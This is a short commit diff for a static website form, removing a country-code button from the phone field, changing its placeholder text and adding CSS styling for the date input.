
==== commit f92a8e07: "edited few fields" ====
--- a/info.html
+++ b/info.html
@@ -21,10 +21,9 @@
             <input name="Date" type="date" class="date">
             <div class="phone-container">
             <label for="tel">Phone Number</label>
-            <div class="tel">
-                <button disabled>1</button>
-                <input name="tel" type="tel" placeholder="(000) 000-0001" id="telephone" class="telephone">
-            </div>
+       
+                <input name="tel" type="tel" placeholder="803-220-7021" id="telephone" class="telephone">
+            
           </div>
             <button type="submit">Confirm</button>
         </form>
--- a/CSS/info.css
+++ b/CSS/info.css
@@ -44,6 +44,10 @@
     flex-direction: column;
     width: 100%;
 }
+input[type="date"]{
+    background-color: #e4eee9;
+    padding: 15px;
+}
 .date{
     width: 100%;
     padding: 15px 20px;
